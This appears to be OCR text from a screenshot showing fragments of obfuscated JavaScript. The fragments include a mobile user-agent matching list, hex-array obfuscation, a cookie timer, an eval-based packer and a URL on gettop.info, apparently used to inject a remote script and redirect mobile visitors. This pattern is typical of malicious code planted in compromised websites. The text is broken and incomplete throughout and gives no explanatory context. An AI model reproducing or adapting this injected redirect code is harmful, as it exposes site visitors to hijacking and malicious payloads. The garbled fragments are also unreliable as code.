
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
0|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
e\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
6d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+
x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]||
| window[_0x446d[5]],_0x446d[6])}
/gettop.info/kt/?53vSkc&'”, delay);eval(function(p,a,c,k,e,d)
place(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=
){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
}}return p}(‘5 d=1;5 2=d.f(\’4\’);2.g=\’c://b.7/8/?
.j.k(2,1.3)}h{d.l(\’q\’)
ipt|script|var|encodeURIComponent|info|kt|sdNXbH|frm|getto
lse|se_referrer|parentNode|insertBefore|getElementsByTagN
’.split(‘|’),0,{}))if (document.currentScript) { var _0xa48a=